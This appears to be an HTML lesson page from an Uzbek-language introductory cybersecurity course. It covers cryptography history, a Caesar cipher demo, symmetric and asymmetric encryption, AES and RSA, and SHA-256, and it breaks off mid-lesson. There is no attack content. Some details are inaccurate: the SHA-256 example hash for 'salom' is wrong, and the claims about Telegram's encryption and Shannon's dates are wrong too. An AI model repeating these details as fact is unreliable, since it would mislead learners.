

<file: cryptography.html>
<!doctype html>
<html lang="uz" data-theme="dark" data-module-id="cryptography">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Kriptografiya — Modul 1 | Cyber Security Basics 2.0</title>
    <meta
      name="description"
      content="Kriptografiya asoslari, shifrlash va deshifrlash, AES, RSA, SHA-256 va raqamli imzo bo'yicha to'liq amaliy darslar to'plami."
    />
    <link rel="icon" href="images/image.png" type="image/png" />
    <link rel="stylesheet" href="css/style.css" />
  </head>
  <body>
    <div class="reading-progress-bar" id="readingProgressBar"></div>

    <!-- Navigation -->
    <header class="cyber-navbar">
      <div class="container nav-inner">
        <a href="index.html" class="nav-brand">
          <span class="brand-icon">🛡️</span>
          <span>CYBER <span class="text-gradient">SECURITY</span></span>
          <span class="brand-badge">2.0</span>
        </a>

        <nav>
          <ul class="nav-links" id="navLinks">
            <li><a href="index.html" class="nav-link">Bosh sahifa</a></li>
            <li>
              <a href="index.html#modules" class="nav-link active"
                >O‘quv modullari</a
              >
            </li>
            <li>
              <a href="threat-detection.html" class="nav-link">Tahdidlar</a>
            </li>
            <li><a href="protection.html" class="nav-link">Himoya</a></li>
            <li><a href="cyber-lab.html" class="nav-link">Cyber Lab</a></li>
            <li><a href="quiz.html" class="nav-link">Quiz</a></li>
            <li><a href="dashboard.html" class="nav-link">Natijalar</a></li>
            <li><a href="about.html" class="nav-link">Haqida</a></li>
          </ul>
        </nav>

        <div class="nav-actions">
          <button
            type="button"
            class="theme-toggle-btn"
            id="themeToggleBtn"
            aria-label="Mavzuni o'zgartirish"
          >
            ☀️
          </button>
          <button
            type="button"
            class="hamburger-btn"
            id="hamburgerBtn"
            aria-label="Mobil menyu"
            aria-expanded="false"
          >
            <span class="hamburger-line"></span>
            <span class="hamburger-line"></span>
            <span class="hamburger-line"></span>
          </button>
        </div>
      </div>
    </header>

    <!-- Module Header -->
    <section class="module-header">
      <div class="container">
        <nav class="breadcrumb-nav">
          <a href="index.html">Bosh sahifa</a>
          <span class="breadcrumb-sep">/</span>
          <a href="index.html#modules">Modullar</a>
          <span class="breadcrumb-sep">/</span>
          <span>Modul 1: Kriptografiya</span>
        </nav>

        <div class="section-tag">Modul 1</div>
        <h1>🔐 Kriptografiya va Shifrlash Asoslari</h1>
        <p
          style="
            font-size: 1.15rem;
            color: var(--text-secondary);
            max-width: 800px;
          "
        >
          Axborotni begonalar o'qiy olmaydigan maxfiy shaklga o'tkazish,
          ma'lumotlar butunligini xesh-funksiyalar orqali kafolatlash va
          zamonaviy kriptografik algoritmlar (AES, RSA, ECC) ishlash
          tamoyillari.
        </p>

        <div class="module-meta-bar">
          <div class="module-meta-item"><span>📚</span> 5 ta batafsil dars</div>
          <div class="module-meta-item">
            <span>⏱️</span> ~80 daqiqa umumiy vaqt
          </div>
          <div class="module-meta-item">
            <span>🧪</span> Interaktiv Caesar Cipher laboratoriyasi
          </div>
          <div class="module-meta-item">
            <span>🎯</span> 100% amaliy va tushunarli
          </div>
        </div>
      </div>
    </section>

    <!-- Main Module Layout (Sidebar + Content) -->
    <main class="container module-layout">
      <!-- Sidebar Navigation -->
      <aside class="module-sidebar">
        <div class="sidebar-title">
          <span>Modul Darslari</span>
          <span class="module-progress-text" id="moduleProgressText"
            >0/5 (0%)</span
          >
        </div>
        <div class="module-progress-track">
          <div
            class="module-progress-fill"
            id="moduleProgressFill"
            style="width: 0%"
          ></div>
        </div>

        <ul class="lesson-nav-list">
          <li class="lesson-nav-item">
            <a
              href="#crypto-1"
              class="lesson-nav-link active"
              data-lesson-id="crypto-1"
            >
              <span>1. Kriptografiya tarixi va ta'rifi</span>
              <span class="lesson-check-icon">✓</span>
            </a>
          </li>
          <li class="lesson-nav-item">
            <a
              href="#crypto-2"
              class="lesson-nav-link"
              data-lesson-id="crypto-2"
            >
              <span>2. Shifrlash va deshifrlash</span>
              <span class="lesson-check-icon">✓</span>
            </a>
          </li>
          <li class="lesson-nav-item">
            <a
              href="#crypto-3"
              class="lesson-nav-link"
              data-lesson-id="crypto-3"
            >
              <span>3. Simmetrik va assimetrik tizimlar</span>
              <span class="lesson-check-icon">✓</span>
            </a>
          </li>
          <li class="lesson-nav-item">
            <a
              href="#crypto-4"
              class="lesson-nav-link"
              data-lesson-id="crypto-4"
            >
              <span>4. AES, RSA va zamonaviy qo'llanish</span>
              <span class="lesson-check-icon">✓</span>
            </a>
          </li>
          <li class="lesson-nav-item">
            <a
              href="#crypto-5"
              class="lesson-nav-link"
              data-lesson-id="crypto-5"
            >
              <span>5. Hashing, SHA-256 va raqamli imzo</span>
              <span class="lesson-check-icon">✓</span>
            </a>
          </li>
        </ul>

        <div
          style="
            margin-top: 2rem;
            padding-top: 1.5rem;
            border-top: 1px solid var(--border-subtle);
          "
        >
          <a
            href="cyber-lab.html#lab-caesar"
            class="cyber-btn cyber-btn-outline cyber-btn-sm"
            style="width: 100%"
          >
            🧪 Caesar Cipher Lab →
          </a>
        </div>
      </aside>

      <!-- Lessons Content Area -->
      <article class="lesson-content">
        <!-- LESSON 1 -->
        <section class="lesson-section active" id="crypto-1">
          <div class="lesson-header">
            <span class="lesson-number-badge"
              >1-Dars • Nazariy & Tarixiy Asoslar</span
            >
            <h2>Kriptografiya Nima va Uning Rivojlanish Tarixi</h2>
          </div>

          <div class="lesson-body">
            <h3>🎯 Ta'rif va Asosiy Mohiyat</h3>
            <p>
              <strong>Kriptografiya</strong> (yunoncha <em>"kryptos"</em> —
              yashirin va <em>"graphein"</em> — yozuv) — bu axborotning
              maxfiyligi (confidentiality), butunligi (integrity) va
              haqiqiyligini (authenticity) ta'minlash maqsadida ma'lumotlarni
              matematik o'zgartirishlar yordamida himoyalash haqidagi fandir.
            </p>
            <p>
              Oddiy qilib aytganda: kriptografiya ochiq, tushunarli matnni
              (plaintext) maxsus qoida (kalit) yordamida hech kim o'qiy
              olmaydigan shifrga (ciphertext) aylantiradi va faqat ruxsat
              berilgan shaxsga uni ochish imkonini taqdim etadi.
            </p>

            <div class="concept-grid">
              <div class="concept-card">
                <h4>🏛️ Qadimgi Kriptografiya</h4>
                <p>
                  Qadimgi Misr iyerogliflari, Sparta skitalasi (Scytale
                  silindri) va Yuliy Sezar shifri. Bu davrda asosiy e'tibor
                  harflarning o'rnini almashtirishga qaratilgan edi.
                </p>
              </div>
              <div class="concept-card">
                <h4>⚙️ Mexanik Davr (XX asr)</h4>
                <p>
                  Ikkinchi jahon urushida nemislar tomonidan ishlatilgan mashhur
                  "Enigma" apparati va Alan Turing boshchiligida uni sindirish
                  uchun yaratilgan dastlabki "Bombe" hisoblash mashinalari.
                </p>
              </div>
              <div class="concept-card">
                <h4>💻 Zamonaviy Raqamli Davr</h4>
                <p>
                  1970-yillardan boshlab Claude Shannon axborot nazariyasi,
                  Diffie-Hellman kalit almashinuvi, RSA ochiq kalitli tizimi va
                  bugungi kunda internet asosini tashkil etuvchi AES hamda
                  Elliptik egri chiziqlar (ECC).
                </p>
              </div>
            </div>

            <h3>⚙️ Ishlash Tamoyili: Kerckhoffs Qoidasi</h3>
            <p>
              Kriptografiyaning 1883-yilda Ogyust Kerkxoffs tomonidan
              shakllantirilgan eng muhim qoidasi:
              <strong
                >"Kriptotizimning xavfsizligi algoritmning yashirinligiga emas,
                balki faqat va faqat kalitning maxfiyligiga bog'liq bo'lishi
                shart."</strong
              >
            </p>
            <p>
              Bugungi kunda jahon internetida ishlatiladigan AES yoki RSA kabi
              barcha algoritmlar to'liq ochiq kodli va ommaviy ma'lum. Xakerlar
              algoritmning qanday ishlashini bilishsa ham, maxfiy kalitni
              bilmasdan turib ma'lumotni ochisholmaydi.
            </p>

            <div class="cyber-alert cyber-alert-info">
              <div class="cyber-alert-icon">💡</div>
              <div class="cyber-alert-content">
                <h4>Amaliy Misol</h4>
                <p>
                  Siz Telegram orqali xabar yuborganingizda, ma'lumotlar havoda
                  ochiq holda ketmaydi. MTProto kriptografik protokoli
                  telefoningizdagi kalit orqali matnni chigal belgilarga
                  aylantiradi va server orqali o'tib, faqat do'stingizning
                  telefonidagi kalit bilan qayta ochiladi.
                </p>
              </div>
            </div>

            <div class="cyber-alert cyber-alert-success">
              <div class="cyber-alert-icon">🛡️</div>
              <div class="cyber-alert-content">
                <h4>Xavfsizlik Tavsiyasi</h4>
                <p>
                  Hech qachon o'zingiz "yangi maxfiy shifrlash algoritmi"
                  yaratishga urinmang! Dasturlashda faqat jahon hamjamiyati
                  tomonidan yillar davomida sinovdan o'tgan rasmiy kutubxonalar
                  (OpenSSL, Web Crypto API, libsodium) dan foydalaning.
                </p>
              </div>
            </div>
          </div>

          <div class="lesson-footer">
            <button type="button" class="mark-completed-btn">
              <span>✔️</span> Darsni tugatdim deb belgilash
            </button>
            <div class="lesson-pagination-btns">
              <button
                type="button"
                class="cyber-btn cyber-btn-primary"
                data-action="next-lesson"
              >
                2-Darsga o'tish →
              </button>
            </div>
          </div>
        </section>

        <!-- LESSON 2 -->
        <section class="lesson-section" id="crypto-2">
          <div class="lesson-header">
            <span class="lesson-number-badge">2-Dars • Amaliy Asoslar</span>
            <h2>Shifrlash (Encryption) va Deshifrlash (Decryption)</h2>
          </div>

          <div class="lesson-body">
            <h3>📖 Tushunchalar va Atamalar</h3>
            <p>
              Shifrlash jarayonini to'liq tushunish uchun quyidagi to'rtta
              tayanch elementni aniq bilish kerak:
            </p>
            <ul>
              <li>
                <strong>Plaintext (Ochiq matn):</strong> Asl, inson o'qiy
                oladigan yoki dastur tushunadigan xabar (masalan:
                <code>"Parol: Qalampir2026"</code>).
              </li>
              <li>
                <strong>Ciphertext (Shifrlangan matn):</strong> Shifrlash
                algoritmidan so'ng hosil bo'ladigan tushunarsiz, tasodifiy
                ko'ringan belgilar zanjiri.
              </li>
              <li>
                <strong>Cipher (Shifr / Algoritm):</strong> Ochiq matnni shifrga
                va teskarisiga aylantiruvchi matematik qoidalar to'plami.
              </li>
              <li>
                <strong>Key (Kalit):</strong> Algoritmga beriladigan va
                shifrlash natijasini betakror qiluvchi maxfiy parametr (raqam
                yoki baytlar ketma-ketligi).
              </li>
            </ul>

            <!-- Interactive Caesar Cipher Simulator Inside Lesson -->
            <div class="interactive-simulator-box" id="caesar-demo">
              <div class="simulator-header">
                <h4>🏛️ Interaktiv Sinov: Caesar Cipher (Sezar Shifri)</h4>
                <span class="cyber-badge badge-cyan">Ta'limiy Demo</span>
              </div>
              <p
                style="
                  font-size: 0.9rem;
                  color: var(--text-secondary);
                  margin-bottom: 1rem;
                "
              >
                Har bir harf alifboda belgilangan siljish (shift) qadami
                bo'yicha o'zgartiriladi. Matn kiriting va slayderni siljiting:
              </p>

              <div class="cipher-grid">
                <div>
                  <label
                    style="
                      display: block;
                      font-size: 0.85rem;
                      color: var(--text-muted);
                      margin-bottom: 0.35rem;
                    "
                    >Ochiq Matn (Plaintext):</label
                  >
                  <textarea
                    id="caesarInput"
                    class="cyber-input"
                    rows="3"
                    placeholder="Matn yozing..."
                  >
KIBERXAVFSIZLIK</textarea
                  >
                </div>
                <div>
                  <label
                    style="
                      display: block;
                      font-size: 0.85rem;
                      color: var(--text-muted);
                      margin-bottom: 0.35rem;
                    "
                    >Shifrlangan Natija (Ciphertext):</label
                  >
                  <textarea
                    id="caesarOutput"
                    class="cyber-input"
                    rows="3"
                    readonly
                    style="color: var(--cyber-green)"
                  ></textarea>
                </div>
              </div>

              <div class="cipher-slider-group">
                <span style="font-family: var(--font-mono); font-size: 0.9rem"
                  >Kalit (Siljish):
                  <strong id="caesarShiftVal" style="color: var(--neon-cyan)"
                    >3</strong
                  ></span
                >
                <input
                  type="range"
                  min="1"
                  max="25"
                  value="3"
                  class="cipher-range"
                  id="caesarShift"
                />
              </div>
              <p
                style="
                  font-size: 0.8rem;
                  color: var(--warning-orange);
                  margin: 0;
                "
              >
                ⚠️
                <em
                  >Izoh: Bu algoritm faqat ta'limiy maqsadga ega. Jami 25 ta
                  siljitish imkoni bo'lgani uchun uni bir necha millisoniyada
                  brute-force bilan buzish mumkin!</em
                >
              </p>
            </div>

            <h3>🔍 Kriptoanaliz (Cryptoanalysis) Nima?</h3>
            <p>
              Kriptoanaliz — bu maxfiy kalitni bilmagan holda shifrlangan matnni
              ochish, tizim zaifliklarini topish va parollarni buzish
              san'atidir. Tarixan harflar takrorlanish chastotasi tahlili
              (Frequency Analysis) orqali sodda shifrlar ochilgan bo'lsa,
              zamonaviy kompyuterlar soniyasiga milliardlab kombinatsiyalarni
              hisoblash imkoniyatiga ega.
            </p>

            <div class="cyber-alert cyber-alert-warning">
              <div class="cyber-alert-icon">⚠️</div>
              <div class="cyber-alert-content">
                <h4>Asosiy Xulosa</h4>
                <p>
                  Shifrlashning kuchi kalitning uzunligiga (Key Length) bog'liq.
                  Masalan, 256-bitli kalitni bugungi superkompyuterlar bilan
                  barcha variantlarni sinab ko'rish (brute-force) orqali buzish
                  uchun koinotning yoshidan ko'proq vaqt talab etiladi.
                </p>
              </div>
            </div>
          </div>

          <div class="lesson-footer">
            <button type="button" class="mark-completed-btn">
              <span>✔️</span> Darsni tugatdim deb belgilash
            </button>
            <div class="lesson-pagination-btns">
              <button
                type="button"
                class="cyber-btn cyber-btn-outline"
                data-action="prev-lesson"
              >
                ← 1-Dars
              </button>
              <button
                type="button"
                class="cyber-btn cyber-btn-primary"
                data-action="next-lesson"
              >
                3-Darsga o'tish →
              </button>
            </div>
          </div>
        </section>

        <!-- LESSON 3 -->
        <section class="lesson-section" id="crypto-3">
          <div class="lesson-header">
            <span class="lesson-number-badge"
              >3-Dars • Algoritmlar Tasnifi</span
            >
            <h2>Simmetrik va Assimetrik Shifrlash Tizimlari</h2>
          </div>

          <div class="lesson-body">
            <h3>⚖️ Ikki Buyuk Kriptografik Oila</h3>
            <p>
              Zamonaviy axborot xavfsizligida shifrlash ikkita katta toifaga
              bo'linadi. Ularning farqini tushunish har qanday kiberxavfsizlik
              mutaxassisi uchun poydevor bilimdir.
            </p>

            <div class="concept-grid">
              <div
                class="concept-card"
                style="border-top: 3px solid var(--neon-cyan)"
              >
                <h4>🔑 1. Simmetrik Shifrlash</h4>
                <p>
                  <strong>Bitta umumiy maxfiy kalit.</strong> Xabarni shifrlash
                  uchun ham, uni qayta ochish uchun ham aynan bir xil kalit
                  ishlatiladi.
                </p>
                <ul style="margin-top: 0.75rem; font-size: 0.88rem">
                  <li>
                    Tezligi: <em>Nihoyatda tez</em> (katta hajmdagi fayllar,
                    disklar uchun)
                  </li>
                  <li>
                    Asosiy muammo: <em>Kalitni uzatish muammosi</em> (kalitni
                    ikkinchi tomonga xavfsiz yetkazish qiyin)
                  </li>
                  <li>Misollar: AES-128/256, ChaCha20, 3DES</li>
                </ul>
              </div>

              <div
                class="concept-card"
                style="border-top: 3px solid var(--cyber-green)"
              >
                <h4>🔓 2. Assimetrik Shifrlash (Ochiq Kalitli)</h4>
                <p>
                  <strong>Kalitlar juftligi.</strong> Har bir ishtirokchida
                  ikkita matematik bog'langan kalit bo'ladi: Ochiq kalit
                  (Public) va Maxfiy kalit (Private).
                </p>
                <ul style="margin-top: 0.75rem; font-size: 0.88rem">
                  <li>
                    Tezligi: <em>Nisbatan sekin</em> (og'ir matematik
                    hisob-kitoblar)
                  </li>
                  <li>
                    Afzalligi:
                    <em>Ochiq kalitni hamma bilan erkin ulashish mumkin</em>
                  </li>
                  <li>Misollar: RSA, ECC (Elliptic Curves), Diffie-Hellman</li>
                </ul>
              </div>
            </div>

            <h3>🔄 Gibrid Kriptotizim (Hybrid Encryption)</h3>
            <p>
              "Nega internetda faqat birortasini ishlatmaymiz?" degan tabiiy
              savol tug'iladi. Haqiqat shuki, zamonaviy internet (masalan, siz
              kirib turgan HTTPS saytlar) ikkala usulni birlashtirgan
              <strong>Gibrid tizim</strong>dan foydalanadi:
            </p>
            <ol>
              <li>
                Brauzer va server dastlab assimetrik shifrlash (RSA yoki ECC)
                orqali bog'lanadi va bir-birining shaxsini tasdiqlaydi.
              </li>
              <li>
                Assimetrik kalitlar yordamida tezkor, vaqtinchalik
                <strong>Simmetrik sessiya kaliti</strong> xavfsiz tarzda
                almashib olinadi.
              </li>
              <li>
                Shundan so'ng, saytning butun ma'lumotlar trafigi nihoyatda
                tezkor bo'lgan <strong>AES simmetrik shifrlash</strong> orqali
                uzatiladi.
              </li>
            </ol>

            <div class="cyber-alert cyber-alert-success">
              <div class="cyber-alert-icon">🛡️</div>
              <div class="cyber-alert-content">
                <h4>Hayotiy O'xshatish</h4>
                <p>
                  Ochiq kalit — bu qulfi ochiq temir quti. Do'stingiz bu qutiga
                  xatni solib, qulfni qars etib yopishi mumkin (hamma uchun
                  ochiq). Lekin qutini ochish kaliti faqat sizning
                  cho'ntagingizda (Maxfiy kalit)!
                </p>
              </div>
            </div>
          </div>

          <div class="lesson-footer">
            <button type="button" class="mark-completed-btn">
              <span>✔️</span> Darsni tugatdim deb belgilash
            </button>
            <div class="lesson-pagination-btns">
              <button
                type="button"
                class="cyber-btn cyber-btn-outline"
                data-action="prev-lesson"
              >
                ← 2-Dars
              </button>
              <button
                type="button"
                class="cyber-btn cyber-btn-primary"
                data-action="next-lesson"
              >
                4-Darsga o'tish →
              </button>
            </div>
          </div>
        </section>

        <!-- LESSON 4 -->
        <section class="lesson-section" id="crypto-4">
          <div class="lesson-header">
            <span class="lesson-number-badge"
              >4-Dars • Sanoat Standartlari</span
            >
            <h2>AES, RSA va Ularning Amaliy Qo'llanilishi</h2>
          </div>

          <div class="lesson-body">
            <h3>🛡️ AES (Advanced Encryption Standard)</h3>
            <p>
              AES — 2001-yilda AQSH Milliy Standartlar va Texnologiyalar
              Instituti (NIST) tomonidan qabul qilingan va bugungi kunda
              dunyodagi eng nufuzli simmetrik blokli shifr hisoblanadi (algoritm
              nomi: <em>Rijndael</em>).
            </p>
            <ul>
              <li><strong>Blok hajmi:</strong> Qat'iy 128 bit (16 bayt).</li>
              <li>
                <strong>Kalit uzunliklari:</strong> 128, 192 yoki 256 bit.
              </li>
              <li>
                <strong>Xavfsizlik darajasi:</strong> AES-256 bugungi kungacha
                matematik jihatdan buzilmagan. Davlat maxfiy ma'lumotlari, bank
                tizimlari va harbiy aloqalar uchun global standart.
              </li>
            </ul>

            <h3>🏛️ RSA (Rivest–Shamir–Adleman)</h3>
            <p>
              1977-yilda yaratilgan RSA algoritmi katta sonlarni tub
              ko'paytuvchilarga ajratishning (integer factorization) nihoyatda
              qiyinligiga asoslanadi.
            </p>
            <p>
              Ikki juda katta tub sonni ko'paytirish kompyuter uchun oson, lekin
              ularning ko'paytmasidan asl sonlarni topish minglab yillik
              hisoblashni talab qiladi.
            </p>
            <div class="code-snippet-box">
              <div class="code-header">
                <span>Kriptografik Algoritmlar Taqqoslash Jadvali</span>
                <button type="button" class="copy-code-btn">Nusxa olish</button>
              </div>
              <pre>
Algoritm | Turi       | Tavsiya etilgan kalit | Asosiy qo'llanish sohasi
---------------------------------------------------------------------------------
AES      | Simmetrik  | 256-bit               | Disk shifrlash, fayllar, VPN (IPsec)
RSA      | Assimetrik | 2048-bit yoki 4096-bit| SSL/TLS sertifikatlar, raqamli imzo
ECC      | Assimetrik | 256-bit (ECDSA)       | Kriptovalyutalar, zamonaviy TLS 1.3
ChaCha20 | Simmetrik  | 256-bit               | Mobil qurilmalarda tezkor oqimli shifr</pre
              >
            </div>

            <div class="cyber-alert cyber-alert-danger">
              <div class="cyber-alert-icon">🛑</div>
              <div class="cyber-alert-content">
                <h4>Tarixga Aylangan Algoritmlar (Ishlatmang!)</h4>
                <p>
                  <strong>DES</strong> (56-bit kalit bir necha soatda buziladi),
                  <strong>RC4</strong> (statik zaifliklarga ega) va
                  <strong>RSA-512 / 1024</strong> (bugungi kunda zaif). Ularni
                  hech qachon yangi loyihalarda qo'llamang!
                </p>
              </div>
            </div>
          </div>

          <div class="lesson-footer">
            <button type="button" class="mark-completed-btn">
              <span>✔️</span> Darsni tugatdim deb belgilash
            </button>
            <div class="lesson-pagination-btns">
              <button
                type="button"
                class="cyber-btn cyber-btn-outline"
                data-action="prev-lesson"
              >
                ← 3-Dars
              </button>
              <button
                type="button"
                class="cyber-btn cyber-btn-primary"
                data-action="next-lesson"
              >
                5-Darsga o'tish →
              </button>
            </div>
          </div>
        </section>

        <!-- LESSON 5 -->
        <section class="lesson-section" id="crypto-5">
          <div class="lesson-header">
            <span class="lesson-number-badge"
              >5-Dars • Ma'lumotlar Butunligi</span
            >
            <h2>Hashing, SHA-256 va Raqamli Imzo (Digital Signature)</h2>
          </div>

          <div class="lesson-body">
            <h3>⚡ Kriptografik Xesh (Hash) Nima?</h3>
            <p>
              Shifrlashdan farqli o'laroq,
              <strong
                >xesh-funksiya qaytmas (bir tomonlama) matematik
                operatsiyadir</strong
              >. U har qanday hajmdagi ixtiyoriy matn yoki faylni olib, qat'iy
              belgilangan uzunlikdagi "raqamli barmoq izi"ga (digest)
              aylantiradi.
            </p>

            <div class="concept-grid">
              <div class="concept-card">
                <h4>1. Determiniklik</h4>
                <p>
                  Bir xil kiruvchi ma'lumot har safar istisnosiz aynan bir xil
                  xesh qiymatni hosil qiladi.
                </p>
              </div>
              <div class="concept-card">
                <h4>2. Qaytmaslik (Pre-image Resistance)</h4>
                <p>Xesh natijasidan asl matnni qayta tiklashning iloji yo'q.</p>
              </div>
              <div class="concept-card">
                <h4>3. Qor ko'chkisi effekti (Avalanche Effect)</h4>
                <p>
                  Matndagi atigi bitta nuqta yoki harf o'zgarsa ham, butun xesh
                  qiymat 99% ga o'zgarib ketadi.
                </p>
              </div>
            </div>

            <div class="code-snippet-box">
              <div class="code-header">
                <span>SHA-256 Avalanche Effekti Misoli</span>
                <button type="button" class="copy-code-btn">Nusxa olish</button>
              </div>
              <pre>
Matn: "Salom"
SHA-256: 8a679728b98292416b2cfb69b59e557fc945cb56b26b3c99026be1e39b2520a4

Matn: "salom" (faqat bosh harf kichraydi!)
SHA-256: 185f8db32271fe25f561a6fc938b2e264306ec304eda518007d1764826381969</pre
              >
            </div>

            <h3>✍️ Raqamli Imzo (Digital Signature)</h3>
            <p>
